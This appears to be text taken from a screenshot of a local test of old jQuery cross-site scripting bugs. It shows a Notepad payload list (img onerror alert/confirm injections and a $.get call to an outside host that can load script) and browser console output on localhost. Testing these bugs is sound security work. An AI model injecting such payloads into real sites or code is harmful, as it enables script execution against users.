 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)>
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/,
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { jquery: "2.1.1-beta1", constructor: jQuery() , length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader() , getAllResponseHeaders:
abort: abort() , state: state() , always: always() , then: then() , … }
$("<img src=x onerror=alert('xss');>")
Object [ img ]